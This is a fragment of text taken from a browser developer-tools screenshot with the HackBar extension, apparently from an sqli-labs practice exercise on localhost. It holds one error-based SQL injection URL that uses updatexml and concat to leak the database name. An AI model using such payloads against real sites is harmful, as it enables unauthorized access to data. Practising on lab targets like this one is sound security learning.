 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://127.0.0.1/sqli_labs/Less-1/?id=1'  and updatexml(1,concat(0x23,database()),1) -- +
Split URL
Execute
Post data Referrer User Agent Cookies